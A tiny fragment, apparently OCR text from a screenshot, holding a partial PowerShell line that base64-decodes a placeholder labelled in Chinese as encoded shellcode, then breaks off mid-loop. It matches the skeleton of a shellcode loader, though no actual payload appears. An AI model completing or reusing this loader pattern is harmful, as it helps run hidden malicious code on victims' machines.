
]::FromBase64String('这里是编码的 shellcode')
$s |foreach { $